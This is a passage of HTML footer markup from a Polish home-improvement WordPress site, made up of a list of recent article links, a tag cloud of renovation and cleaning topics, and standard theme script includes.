href="https://www.radiomaks.pl/przyszlosc-domowej-automatyki-trendy-i-innowacje-w-dziedzinie-automatyki-domowej-i-jak-wplynac-na-przyszlosc-swojego-domu/" rel="bookmark">Przyszłość domowej automatyki: Trendy i innowacje w dziedzinie automatyki domowej i jak wpłynąć na przyszłość swojego domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/nowoczesne-systemy-grzewcze-wybor-instalacja-i-regulacja/" rel="bookmark">Nowoczesne systemy grzewcze: Wybór, instalacja i regulacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ile-kosztuje-sufit-podwieszany-kalkulator-ile-za-sufit-podwieszany/" rel="bookmark">Ile kosztuje sufit podwieszany? Kalkulator &#8211; Ile za sufit podwieszany?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-bezprzewodowe-vs-przewodowe-porownanie-roznych-typow-systemow-automatyki-domowej-i-ich-zalety/" rel="bookmark">Systemy bezprzewodowe vs. przewodowe: Porównanie różnych typów systemów automatyki domowej i ich zalety</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/nasze-wspaniale-loze-biale-lozko-do-sypialni-lozko-podwojne/" rel="bookmark">Nasze wspaniałe łoże &#8211; białe łóżko do sypialni. Łóżko podwójne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-rolety-przeciwsloneczne-optymalizacja-temperatury-i-ochrona-przed-sloncem/" rel="bookmark">Inteligentne rolety przeciwsłoneczne: Optymalizacja temperatury i ochrona przed słońcem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/naprawa-pralki-poznaniu-wymiana-lozysk/" rel="bookmark">Naprawa pralki w Poznaniu &#8211; wymiana łożysk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalizm-a-zrownowazony-styl-zycia-jak-minimalistyczne-wnetrza-wspieraja-zycie-w-zgodzie-z-natura/" rel="bookmark">Minimalizm a zrównoważony styl życia: Jak minimalistyczne wnętrza wspierają życie w zgodzie z naturą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/przygotowanie-powierzchni-jak-prawidlowo-przygotowac-sciany-i-podlogi-przed-montazem-plytek/" rel="bookmark">Przygotowanie powierzchni: Jak prawidłowo przygotować ściany i podłogi przed montażem płytek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sprzatanie-czyszczenie-przemyslowe-warszawie-sprzatanie-hal-produkcyjnych/" rel="bookmark">Sprzątanie i czyszczenie przemysłowe w Warszawie &#8211; sprzątanie hal produkcyjnych.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/trendy-w-oswietleniu-nowoczesne-rozwiazania-dla-wnetrz/" rel="bookmark">Trendy w oświetleniu: Nowoczesne rozwiązania dla wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/czy-oplaca-sie-montowac-sufit-podwieszany-sufit-podwieszany-ile-kosztuje-cennik/" rel="bookmark">Czy opłaca się montować sufit podwieszany? Sufit podwieszany ile kosztuje? Cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/problemy-z-instalacja-elektryczna-diagnoza-i-rozwiazania/" rel="bookmark">Problemy z instalacją elektryczną: Diagnoza i rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-rozwiazania-dla-malych-przestrzeni-jak-maksymalnie-wykorzystac-ograniczona-powierzchnie/" rel="bookmark">Minimalistyczne rozwiązania dla małych przestrzeni: Jak maksymalnie wykorzystać ograniczoną powierzchnię</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.radiomaks.pl/zagadnienie/architekci-wnetrz-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 11.333333333333pt;" aria-label="Architekci wnętrz Warszawa (8 elementów)">Architekci wnętrz Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="architekt wnętrz - Warszawa (7 elementów)">architekt wnętrz - Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa-cena/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="architekt wnętrz warszawa cena (8 elementów)">architekt wnętrz warszawa cena</a>
<a href="https://www.radiomaks.pl/zagadnienie/biale-lozko-do-sypialni/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="białe łóżko do sypialni (7 elementów)">białe łóżko do sypialni</a>
<a href="https://www.radiomaks.pl/zagadnienie/blaty-do-kuchni/" class="tag-cloud-link tag-link-74 tag-link-position-5" style="font-size: 8pt;" aria-label="blaty do kuchni (7 elementów)">blaty do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/czyszczenie-dywanow-warszawa/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 8pt;" aria-label="czyszczenie dywanów Warszawa (7 elementów)">czyszczenie dywanów Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 8pt;" aria-label="czyszczenie żaluzji pionowych katowice (7 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://www.radiomaks.pl/zagadnienie/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 8pt;" aria-label="drzwi przesuwne Warszawa (7 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 17.333333333333pt;" aria-label="firma sprzątająca trójmiasto (10 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://www.radiomaks.pl/zagadnienie/ile-za-sufit-podwieszany/" class="tag-cloud-link tag-link-120 tag-link-position-10" style="font-size: 17.333333333333pt;" aria-label="ile za sufit podwieszany (10 elementów)">ile za sufit podwieszany</a>
<a href="https://www.radiomaks.pl/zagadnienie/jak-zrobic-sufit-podwieszany-z-ledami/" class="tag-cloud-link tag-link-129 tag-link-position-11" style="font-size: 14.666666666667pt;" aria-label="jak zrobić sufit podwieszany z ledami (9 elementów)">jak zrobić sufit podwieszany z ledami</a>
<a href="https://www.radiomaks.pl/zagadnienie/kaskada-sprawdz-wyniki/" class="tag-cloud-link tag-link-93 tag-link-position-12" style="font-size: 11.333333333333pt;" aria-label="kaskada sprawdź wyniki (8 elementów)">kaskada sprawdź wyniki</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomerat/" class="tag-cloud-link tag-link-53 tag-link-position-13" style="font-size: 11.333333333333pt;" aria-label="konglomerat (8 elementów)">konglomerat</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomeraty-kwarcowe/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 11.333333333333pt;" aria-label="konglomeraty kwarcowe (8 elementów)">konglomeraty kwarcowe</a>
<a href="https://www.radiomaks.pl/zagadnienie/materace-do-lozka/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 14.666666666667pt;" aria-label="materace do łóżka (9 elementów)">materace do łóżka</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-gabinetowe-poznan/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 14.666666666667pt;" aria-label="meble gabinetowe Poznań (9 elementów)">meble gabinetowe Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-wiejskie/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="meble wiejskie (7 elementów)">meble wiejskie</a>
<a href="https://www.radiomaks.pl/zagadnienie/nakladki-na-schody-drewniane/" class="tag-cloud-link tag-link-45 tag-link-position-18" style="font-size: 11.333333333333pt;" aria-label="nakładki na schody drewniane (8 elementów)">nakładki na schody drewniane</a>
<a href="https://www.radiomaks.pl/zagadnienie/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="naprawa pralki poznań (8 elementów)">naprawa pralki poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/pokoj-dzieciecy-na-poddaszu/" class="tag-cloud-link tag-link-72 tag-link-position-20" style="font-size: 14.666666666667pt;" aria-label="Pokój dziecięcy na poddaszu (9 elementów)">Pokój dziecięcy na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 11.333333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 14.666666666667pt;" aria-label="sprzątanie imprez masowych Poznań (9 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-mieszkan-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-23" style="font-size: 8pt;" aria-label="sprzątanie mieszkań warszawa (7 elementów)">sprzątanie mieszkań warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-25" style="font-size: 14.666666666667pt;" aria-label="sprzątanie poddaszy warszawa (9 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/stoly-szklane/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 11.333333333333pt;" aria-label="stoły szklane (8 elementów)">stoły szklane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-ile-kosztuje/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany ile kosztuje (8 elementów)">sufit podwieszany ile kosztuje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-instrukcja/" class="tag-cloud-link tag-link-105 tag-link-position-28" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany instrukcja (8 elementów)">sufit podwieszany instrukcja</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-kalkulator/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 20pt;" aria-label="sufit podwieszany kalkulator (11 elementów)">sufit podwieszany kalkulator</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-na-poddaszu/" class="tag-cloud-link tag-link-116 tag-link-position-30" style="font-size: 14.666666666667pt;" aria-label="sufit podwieszany na poddaszu (9 elementów)">sufit podwieszany na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" class="tag-cloud-link tag-link-104 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="sufit podwieszany panelowy (10 elementów)">sufit podwieszany panelowy</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-gdansk/" class="tag-cloud-link tag-link-102 tag-link-position-32" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane gdańsk (8 elementów)">sufity podwieszane gdańsk</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-inspiracje/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane inspiracje (8 elementów)">sufity podwieszane inspiracje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-konstrukcje/" class="tag-cloud-link tag-link-110 tag-link-position-34" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane konstrukcje (9 elementów)">sufity podwieszane konstrukcje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-nowoczesne/" class="tag-cloud-link tag-link-122 tag-link-position-35" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane nowoczesne (8 elementów)">sufity podwieszane nowoczesne</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-olsztyn/" class="tag-cloud-link tag-link-127 tag-link-position-36" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane olsztyn (8 elementów)">sufity podwieszane olsztyn</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-salon-z-kuchnia/" class="tag-cloud-link tag-link-107 tag-link-position-37" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane salon z kuchnią (9 elementów)">sufity podwieszane salon z kuchnią</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tarnow/" class="tag-cloud-link tag-link-111 tag-link-position-38" style="font-size: 22pt;" aria-label="sufity podwieszane tarnów (12 elementów)">sufity podwieszane tarnów</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tychy/" class="tag-cloud-link tag-link-112 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="sufity podwieszane tychy (10 elementów)">sufity podwieszane tychy</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-na-wymiar-warszawa/" class="tag-cloud-link tag-link-71 tag-link-position-40" style="font-size: 14.666666666667pt;" aria-label="szafy na wymiar warszawa (9 elementów)">szafy na wymiar warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-poznan/" class="tag-cloud-link tag-link-44 tag-link-position-41" style="font-size: 20pt;" aria-label="szafy poznań (11 elementów)">szafy poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-przesuwne-poznan/" class="tag-cloud-link tag-link-88 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="szafy przesuwne poznań (8 elementów)">szafy przesuwne poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-wnekowe-na-wymiar/" class="tag-cloud-link tag-link-83 tag-link-position-43" style="font-size: 11.333333333333pt;" aria-label="szafy wnękowe na wymiar (8 elementów)">szafy wnękowe na wymiar</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-ozdobne-do-kuchni/" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 14.666666666667pt;" aria-label="szkło ozdobne do kuchni (9 elementów)">szkło ozdobne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (9 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Nexus-child\/*","\/wp-content\/themes\/Nexus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/www.radiomaks.pl\/wp-admin\/admin-ajax.php","et_hb_nonce":"ec32c73e81"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
</body>
</html>